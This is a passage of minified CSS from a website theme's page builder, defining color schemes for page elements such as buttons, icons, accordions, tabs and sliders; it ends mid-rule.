.bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;}.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_1.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;border-color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_1 .bt_bb_price_list_content {color:#ffffff;background-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_1 {border-bottom:0.8em solid #191919;} .bt_bb_color_scheme_1.bt_bb_counter_holder .bt_bb_counter {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_counter_holder .bt_bb_counter_text {color:#191919;} .bt_bb_color_scheme_1.bt_bb_tag {background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_tag span {color:#ffffff;} .bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #ffffff inset;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #ffffff inset;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#191919;}.bt_bb_color_scheme_1.bt_bb_content_slider .slick-dots li {background:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider .slick-dots li.slick-active {background:#ffffff;}.bt_bb_color_scheme_1.bt_bb_content_slider .slick-dots li:hover {background:#ffffff;} .bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #191919 inset;}.bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#191919;}.bt_bb_color_scheme_1.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#ffffff;}
 .bt_bb_section.bt_bb_color_scheme_2 {color:#191919;background-color:#ffffff;} .bt_bb_column_color_scheme_2 {background:#ffffff;}.bt_bb_column_color_scheme_2 .bt_bb_column_content {color:#191919;}.bt_bb_column_color_scheme_2 .bt_bb_column_triangle_box {border-color:#ffffff !important;} .bt_bb_column_inner_color_scheme_2 {background:#ffffff;}.bt_bb_column_inner_color_scheme_2 .bt_bb_column_inner_content {color:#191919;} .bt_bb_color_scheme_2.bt_bb_icon a { color:#191919; }.bt_bb_color_scheme_2.bt_bb_icon a:hover { color:#ffffff; }.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #191919 inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#191919;box-shadow:0 0 0 3em #191919 inset;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#191919;background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #ffffff;} .bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #191919 inset;color:#ffffff;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #ffffff inset;background-color:#191919;color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless a {color:#191919;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_2.bt_bb_icon.bt_bb_style_borderless:hover a {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #ffffff inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #ffffff inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #ffffff;} .bt_bb_color_scheme_2.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #191919 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #191919 inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #ffffff inset;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #ffffff inset;background-color:#191919;color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#ffffff;color:#191919;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #ffffff;}.bt_bb_color_scheme_2.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_2.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;} .bt_bb_color_scheme_2.bt_bb_headline {color:#191919;}.bt_bb_color_scheme_2.bt_bb_headline .bt_bb_headline_superheadline {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_headline .bt_bb_headline_subheadline {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_2.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#191919;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#191919;color:#ffffff;border-color:#191919;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #ffffff;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#191919;color:inherit;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#191919;background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#191919;border-color:#191919;} .bt_bb_accordion.bt_bb_color_scheme_2 .bt_bb_accordion_item {border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#191919;color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#ffffff !important;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#ffffff;background-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;border-color:#191919;}.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_2.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#ffffff;border-color:#ffffff;} .bt_bb_price_list.bt_bb_color_scheme_2 .bt_bb_price_list_content {color:#191919;background-color:#ffffff;}.bt_bb_price_list.bt_bb_color_scheme_2 {border-bottom:0.8em solid #ffffff;} .bt_bb_color_scheme_2.bt_bb_counter_holder .bt_bb_counter {color:#191919;}.bt_bb_color_scheme_2.bt_bb_counter_holder .bt_bb_counter_text {color:#ffffff;} .bt_bb_color_scheme_2.bt_bb_tag {background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_tag span {color:#191919;} .bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #191919 inset;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover {box-shadow:0 0 0 3em #191919 inset;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow {background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:after {box-shadow:0 0 0 7px #ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:hover:after {box-shadow:0 0 0 0px #ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_border button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:before {color:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider.bt_bb_arrows_style_borderless button.slick-arrow:hover:before {color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_content_slider .slick-dots li {background:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider .slick-dots li.slick-active {background:#191919;}.bt_bb_color_scheme_2.bt_bb_content_slider .slick-dots li:hover {background:#191919;} .bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_content:after {box-shadow:0 0 0 5px #ffffff inset;}.bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg {background-color:#ffffff;}.bt_bb_color_scheme_2.bt_bb_progress_bar.bt_bb_style_filled .bt_bb_progress_bar_bg .bt_bb_progress_bar_inner {background-color:#191919;}
 .bt_bb_section.bt_bb_color_scheme_3 {color:#205434;background-color:#191919;} .bt_bb_column_color_scheme_3 {background:#191919;}.bt_bb_column_color_scheme_3 .bt_bb_column_content {color:#205434;}.bt_bb_column_color_scheme_3 .bt_bb_column_triangle_box {border-color:#191919 !important;} .bt_bb_column_inner_color_scheme_3 {background:#191919;}.bt_bb_column_inner_color_scheme_3 .bt_bb_column_inner_content {color:#205434;} .bt_bb_color_scheme_3.bt_bb_icon a { color:#205434; }.bt_bb_color_scheme_3.bt_bb_icon a:hover { color:#191919; }.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #205434 inset;color:#205434;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline:hover .bt_bb_icon_holder:before {background-color:transparent;box-shadow:0 0 0 1.5px #205434 inset;color:#205434;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_outline .bt_bb_icon_holder:hover:before {background-color:#205434;box-shadow:0 0 0 3em #205434 inset;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#205434;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled:hover .bt_bb_icon_holder:before {box-shadow:0 0 0 3em #191919 inset;color:#205434;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_filled .bt_bb_icon_holder:hover:before {box-shadow:0 0 0 1.5px #191919 inset;background-color:#205434;color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:before {color:#205434;background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_small .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border.bt_bb_size_xsmall .bt_bb_icon_holder:after {box-shadow:0 0 0 4px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_transparent_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:before {color:#205434;background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_solid_border .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 4px #191919;} .bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline a {box-shadow:0 0 0 1.5px #205434 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 3em #205434 inset;color:#191919;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 3em #191919 inset;background-color:#205434;color:#205434;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 0 #191919 inset;background-color:#205434;color:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless a {color:#205434;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_3.bt_bb_icon.bt_bb_style_borderless:hover a {color:#191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_transparent_border a {box-shadow:0 0 0 3em #191919 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_transparent_border a:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_transparent_border:hover a:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_solid_border a {box-shadow:0 0 0 3em #191919 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_solid_border a:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_3.bt_bb_button.bt_bb_style_solid_border:hover a:after {box-shadow:0 0 0 6px #191919;} .bt_bb_color_scheme_3.bt_bb_service .bt_bb_service_content .bt_bb_service_content_title a:hover {color:#191919;}.bt_bb_color_scheme_3.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#205434;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #205434 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1.5px #205434 inset;color:#205434;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder:hover {box-shadow:0 0 0 3em #205434 inset;background-color:#205434;color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#205434;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 3em #191919 inset;color:#205434;}.bt_bb_color_scheme_3.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder:hover{box-shadow:0 0 0 1.5px #191919 inset;background-color:#205434;color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#205434;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#205434;}.bt_bb_color_scheme_3.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder:hover {color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#205434;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 6px #191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_size_xsmall.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_size_small.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 5px #191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;}.bt_bb_color_scheme_3.bt_bb_style_transparent_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 0px #191919;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder {background-color:#191919;color:#205434;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:after {box-shadow:0 0 0 1.5px #191919;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_icon_holder:hover:after {box-shadow:0 0 0 3px #191919;}.bt_bb_color_scheme_3.bt_bb_style_solid_border.bt_bb_service .bt_bb_service_content .bt_bb_service_content_supertitle {color:#191919;} .bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_icon_holder, .bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_icon {color:#205434;}.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_icon_holder,.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_icon {color:#191919;}.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box .bt_bb_callto_content .bt_bb_callto_subtitle {color:#191919;}.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_title,.bt_bb_color_scheme_3.bt_bb_callto .bt_bb_callto_box:hover .bt_bb_callto_content .bt_bb_callto_subtitle {color:#205434;} .bt_bb_color_scheme_3.bt_bb_headline {color:#205434;}.bt_bb_color_scheme_3.bt_bb_headline .bt_bb_headline_superheadline {color:#191919;}.bt_bb_color_scheme_3.bt_bb_headline .bt_bb_headline_subheadline {color:#191919;}.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before,.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:before,.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_top_bottom .bt_bb_headline_content:after,.bt_bb_color_scheme_3.bt_bb_headline.bt_bb_dash_bottom .bt_bb_headline_content:after {color:#191919;} .bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header {border-color:#205434;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li {border-color:#205434;color:#205434;background-color:transparent;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_outline .bt_bb_tabs_header li.on {background-color:#205434;color:#191919;border-color:#205434;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled {border-top:5px solid #191919;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#205434;color:inherit;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_filled .bt_bb_tabs_header li.on {color:#205434;background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li {color:#191919;}.bt_bb_color_scheme_3.bt_bb_tabs.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#205434;border-color:#205434;} .bt_bb_accordion.bt_bb_color_scheme_3 .bt_bb_accordion_item {border-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#205434;color:#205434;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#191919 !important;background-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#191919;background-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#205434;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#205434;border-color:#205434;}.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_3.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#191919;border-color:#191919;} .bt_bb_price_list.bt_bb_color_scheme_3 .bt_bb_price_list_content {color:#205434;background-color:#191919;}.bt_bb_price_list.bt_bb_color_scheme_3 {border-bottom:0.8em solid #191919;} .bt_bb_color_scheme_3.bt_bb_counter_holder .bt_bb_counter {color:#205434;}.bt_bb_color_scheme_3.bt_bb_counter_holder .bt_bb_counter_text {color:#191919;} .bt_bb_color_scheme_3.bt_bb_tag {background-color:#191919;}.bt_bb_color_scheme_3.bt_bb_tag span {color:#205434;} .bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow {box-shadow:0 0 0 1.5px #205434 inset;}.bt_bb_color_scheme_3.bt_bb_content_slider.bt_bb_arrows_style_outline button.slick-arrow:before 